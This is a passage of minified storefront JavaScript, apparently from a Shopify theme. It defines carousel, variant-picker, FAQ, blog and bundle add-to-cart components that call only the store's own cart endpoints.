img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-2",CustomShopCollection2);class Multiimgwithcontent extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".multiimgwithtextmain").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".multiimgwithtextmain[title ='"+first_block+"']").css("display","grid"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".multi--lower--section").parent(".multi-img-with-content-wrapper").find(".multiimgwithtextmain[title ='"+heading+"']").css("display","grid")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".multiswipernavigation").each(function(){newmySwiper=new Swiper(this,{slidesPerView:"auto",spaceBetween:20})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("multi-img-with-content",Multiimgwithcontent);class CustomShopCollectionblog extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".collectionSwiper").each(function(){mySwiper=new Swiper(this,{slidesPerView:4,spaceBetween:10})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection-blog",CustomShopCollectionblog);class gethelook extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()});var swiper2=new Swiper(".product-slider",{slidesPerView:1,spaceBetween:0,effect:"fade",watchSlidesProgress:!0,navigation:{nextEl:".swiper-button-next-get",prevEl:".swiper-button-prev-get"},pagination:{el:".swiper-pagination-get",clickable:!0}}),swiper22=new Swiper(".get-thelook-slider",{slidesPerView:1,spaceBetween:0,effect:"fade"});swiper2.on("slideChangeTransitionEnd",function(){$(".select-error").hide()}),swiper2.controller.control=swiper22,swiper22.controller.control=swiper2,$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_var_id=$(this).attr("data-varid"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-item").find(".product_item_link").attr("data-productid",sel_var_id),$(this).parents(".product-item").find(".product-image img").attr("src",sel_var),$(this).parents(".product-item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected"),$(this).parents(".product-item").find(".select-error-color").hide()}),$(".mayyouselected ").unbind().on("click",function(){$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").hasClass("show")?($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").removeClass("show")):($(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").not(this).removeClass("show"),$(this).parent(".get_drop_down_size").find(".sizeoptions .getsizeoptionslist").addClass("show"))}),$(".getsizeoptionslist li").click(function(){var selectedvalue=$(this).data("value");$(this).parent(".getsizeoptionslist").parent(".sizeoptions").parent(".get_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".get_drop_down_size .sizeoptions .getsizeoptionslist").removeClass("show")}),$(".custom_navigation_btn").click(function(){$(".swiper-slide-active .select-error").hide();var id_array=[],array_preorder_content=[],allchecked=!0;if($(".custom_getthelook_product.swiper-slide-active").find(".main-variants").each(function(index){var size="",color="";$(this).parents(".product-item").find(".selectedvar").length!=0&&(size=$(this).parents(".product-item").find(".selectedvar").text()),$(this).parents(".product-item").find(".color-select").length!=0&&(color=$(this).parents(".product-item").find(".color-select").find(".selected").attr("value"));var this22=this;$(this).parents(".product-item").find(".color-select").find(".selected").length==0&&($(this).parents(".product-item").find(".select-error-color").show(),$(this).parents(".product-item").find(".select-error-color .errormsg").html("Please select colour"),allchecked=!1),size!=""&&color!=""?$(this).find("option").each(function(i){var ctext=$(this).text(),carr=ctext.split("/").map(function(item){return item.trim()});if(console.log(size+" "+color),carr.indexOf(size)!=-1&&carr.indexOf(color)!=-1){console.log(size+" "+color);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):size==""?$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(color),ctext==color){console.log(color+" gfgfg color");var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}}):color==""&&$(this).find("option").each(function(i){var ctext=$(this).text();if(console.log(size+" gfgfg color"),ctext==size){console.log(size);var varname=color+"/"+size,currid=$(this).attr("value");$(this22).parents(".custom_getthelook_product ").find(".preordertextcart").hide(),$(this22).parents(".custom_getthelook_product ").find(".preorder-input").remove(),$(this22).parents(".custom_getthelook_product ").find(".get-look-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(this).parents(".custom_getthelook_product ").find(".preordertextcart").show(),$(this).parents(".custom_getthelook_product").find(".get-look-variants-all").after(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              data-preorderid = "${$(this).data("varid")}"
                              value="${$(this).data("preordertext")}"
                            >`),array_preorder_content.push($(this).data("preordertext"))):array_preorder_content.push(""))}),id_array.push($(this).attr("value"))}})}),allchecked==!0){this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),$(".custom_navigation_btn .cta-button").text("Adding..."),$(".get-the-look-products .cta-button").css("pointer-events","none"),$(".get-the-look-products .cta-button").css("opacity","0.5");var qty=1,data={quantity:qty,id:id_array,sections:this.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname};const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData;formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),formData.append("form_type","product");for(let index=0;index<id_array.length;index++)array_preorder_content[index]==""?(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][quantity]",1)):(formData.append("items["+index+"][id]",id_array[index]),formData.append("items["+index+"][properties][Preorder]",array_preorder_content[index]),formData.append("items["+index+"][quantity]",1));config.body=formData;var this2=this;fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){$(".custom_navigation_btn").after(`<svg
                        aria-hidden="true"
                        focusable="false"
                        class="icon icon-error"
                        viewBox="0 0 13 13"
                      >
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#8E6A3D" stroke="#8E6A3D" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#8E6A3D" stroke-width="0.7">
                      </svg>
                      <span class="errormsg">${response.description}</span>`);return}var discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").html(),pid2=$(".discount-wrapper-shop .step-2-product").html(),pid3=$(".discount-wrapper-shop .step-3-product").html(),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!0);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this2.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this3=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response2=>response2.text()).then(state=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else if(resp.total_price==0){const body=JSON.stringify({sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{loadData(state)}).catch(()=>{})}else loadData(response);function addnewproduct(){var variantId=addvarid;const body=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:this2.cart.getSectionsToRender().map(section=>section.id),sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body}).then(response2=>response2.text()).then(state=>{var resp2=JSON.parse(state);loadData(resp2)}).catch(()=>{})}})}else loadData(response);function loadData(response2){$(".custom_navigation_btn .cta-button").text("SHOP THE SET"),$(".get-the-look-products .cta-button").css("pointer-events","intial"),$(".get-the-look-products .cta-button").css("opacity","1"),this2.cart.renderContents(response2)}})}}),$(".size-select").change(function(){$(this).parents(".product-item").find(".select-error-size").hide()})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("get-the-look",gethelook);class customcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:20},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-slider",customcollectionslider);class customproductcollectionslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),this.swiper=new Swiper(".slider-enable-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:18,navigation:{nextEl:".swiper-button-next-slider",prevEl:".swiper-button-prev-slider"},pagination:{clickable:!0,el:".swiper-pagination-slider-"+this.getAttribute("data-sectionid")},breakpoints:{768:{slidesPerView:"auto",spaceBetween:18},1024:{slidesPerView:"auto",spaceBetween:16},1280:{slidesPerView:"auto",spaceBetween:16},1440:{slidesPerView:"auto",spaceBetween:16}}}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-product-collection-slider",customproductcollectionslider);class HonestReview extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperhonesttablet=new Swiper(".tablet-view .honest-slider",{spaceBetween:5,pagination:{el:".honest-pagination.mobile",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},navigation:{nextEl:".arrow-grid .right-arrow",prevEl:".arrow-grid .left-arrow"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48,pagination:{el:".honest-pagination.mobile"}},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}}),swiperhonest=new Swiper(".desktop-view .honest-slider",{pagination:{el:".honest-pagination.desktop",clickable:!0,renderBullet:function(index,className){return'<span class="'+className+'">'+(index+1)+"</span>"}},breakpoints:{560:{slidesPerView:"auto",spaceBetween:48},768:{slidesPerView:"auto",spaceBetween:40},1280:{slidesPerView:"auto",spaceBetween:84},1440:{slidesPerView:"auto",spaceBetween:96}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("honest-review",HonestReview);class Custommainsearch extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-main-search",Custommainsearch);class collection_custom_slider extends HTMLElement{constructor(){super();var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel-slider",{slidesPerView:1.2,spaceBetween:20,breakpoints:{768:{slidesPerView:2,spaceBetween:20},1024:{slidesPerView:3,spaceBetween:20},1280:{slidesPerView:4,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-custom-slider",collection_custom_slider);class collection_grid_slider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var view_count=$(".my-swiper-slider").attr("data_grid"),swiper2=new Swiper(".my-swiper-slider",{slidesPerView:1.2,spaceBetween:10,navigation:{nextEl:".arrow-tabs .right-arrow",prevEl:".arrow-tabs .left-arrow"},breakpoints:{768:{slidesPerView:2.3,spaceBetween:20},990:{slidesPerView:2.3,spaceBetween:20},1024:{slidesPerView:view_count,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("collection-grid-slider",collection_grid_slider);class custom_collection_product extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(this).data("showvariant")==!0?($(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}),$(".product-card-wrapper").mouseleave(function(){var varimage=$(this).find(".custom_product_variant_container").data("variantimg");$(".variants-pills").removeClass("selected"),$(this).find(".custom_card_media img").eq(0).attr("srcset",varimage)})):$(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".custom_card_product_main").find("a").attr("href",sel_url),$(this).parents(".custom_card_product_main").find(".card__media").attr("onclick",'location.href="'+sel_url+'"'),$(this).parents(".custom_card_product_main").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".custom_card_product_main").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_card_product_main").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-collection-product",custom_collection_product);class custom_tab_view extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);const $tabHeaders=$(this).find(".tabheadingview"),$tabContents=$(this).find(".contenttabview");$tabHeaders.each(function(index){$(this).on("click",function(){$tabHeaders.removeClass("active"),$tabContents.removeClass("active"),$(this).addClass("active"),$tabContents.eq(index).addClass("active")})})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-tab-view",custom_tab_view);class BannerSliderGuide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiperguide=new Swiper(".banner-slider-guide",{pagination:{el:".swiper-pagination-guide",clickable:!0},navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},loop:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slide-guide",BannerSliderGuide),$(".showmorepill").click(function(){$(this).hide(),$(this).parent().find(".custom_variants_pills").show()});class MainBlogTemplate extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var swiper2;loadSwiper(),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")});function loadData(url,index){$("main-blog-template .main-blog").css("text-align","center"),$("main-blog-template .main-blog").html('<img style="text-align:center;width:60px;height:60px;margin:10rem auto 5rem;" src="https://cdn.shopify.com/s/files/1/0626/2105/7254/files/loading-gif.gif"/>'),fetch(url).then(response=>response.text()).then(responseText=>{const html=responseText;var htmlmake=new DOMParser().parseFromString(html,"text/html").getElementsByClassName("main-blog-template")[0].innerHTML;$("main-blog-template").html(htmlmake),$("main-blog-template").css("text-align","initial"),$(".blog-tags-list a").removeClass("active"),$(".blog-tags-list a").eq(index).addClass("active"),$(".blog-tags-list a").click(function(e){e.preventDefault(),e.stopPropagation(),loadData($(this).attr("href"),$(this).parent().data("index")),$(".blog-tags-list a").removeClass("active"),$(this).addClass("active")}),loadSwiper(),swiper2.slideTo(index)})}function loadSwiper(){swiper2=new Swiper(".tabs-slider",{slidesPerView:"auto",spaceBetween:0,css:!0,freescroll:!0,pagination:{el:".tabs-pagination",type:"progressbar"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-blog-template",MainBlogTemplate);class Customarticleslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:20,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:20},768:{slidesPerView:"auto",spaceBetween:20}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-article-slider",Customarticleslider);class custombannerslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-slider",{loop:!0,slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-slider",custombannerslider);class FAQPageSection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".faqleftbtn").click(function(){var index=$(this).attr("data-index");$('.faq-item-container[data-index="'+index+'"]').get(0).scrollIntoView({behavior:"smooth"})}),$(".faq-title").unbind().click(function(){$(".faq-content").hide(100),$(this).siblings(".faq-content").hasClass("faqactive")?$(this).siblings(".faq-content").removeClass("faqactive"):($(this).siblings(".faq-content").addClass("faqactive"),$(this).siblings(".faq-content").show(100))});var init=!1;function swiperCard(){window.innerWidth<=768?init||(init=!0,swiper=new Swiper(".faq-slider",{direction:"horizontal",slidesPerView:"auto",spaceBetween:40})):init&&(swiper.destroy(),init=!1)}swiperCard(),window.addEventListener("resize",swiperCard)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-page-section",FAQPageSection);class announcementbar2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var time=Number($(this).find(".announcement--bar-container").data("timedelay"))*100,swiper2=new Swiper(".announcement-slider",{spaceBetween:30,centeredSlides:!0,loop:!0,autoplay:{delay:time,disableOnInteraction:!1}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("announcement-bar",announcementbar2);class carousel1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".carousel",{slidesPerView:"auto",spaceBetween:30,freeMode:!1,breakpoints:{560:{spaceBetween:48,slidesPerView:"auto"},1024:{spaceBetween:40,slidesPerView:"auto"},1280:{spaceBetween:84,slidesPerView:"auto"},1440:{spaceBetween:96,slidesPerView:"auto"}},navigation:{nextEl:".carousel .right-arrow",prevEl:".carousel .left-arrow"},pagination:{el:".swiper-pagination"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("carousel-review",carousel1);class coloricongrid extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".icon-grid",{slidesPerView:"auto",spaceBetween:50,freeMode:!0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-icon-grid",coloricongrid);class colorguideblogs extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new 